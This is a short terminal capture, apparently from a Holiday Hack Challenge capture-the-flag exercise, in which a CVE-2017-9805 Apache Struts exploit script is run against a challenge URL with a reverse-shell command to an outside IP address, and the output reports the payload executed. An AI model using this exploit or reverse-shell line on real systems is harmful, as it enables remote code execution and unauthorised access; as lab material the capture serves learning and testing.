 root@kali:~/Desktop/hhc# python cve-2017-9805.py -u  'https://dev.northpolechris
tmastown.com/orders/' -c  "bash -i >& /dev/tcp/54.202.232.184/80 0>&1"
[+] Encoding Command
[+] Building XML object
[+] Placing command in XML object
[+] Converting Back to String
[+] Making Post Request with our payload
[+] Payload executed
root@kali:~/Desktop/hhc#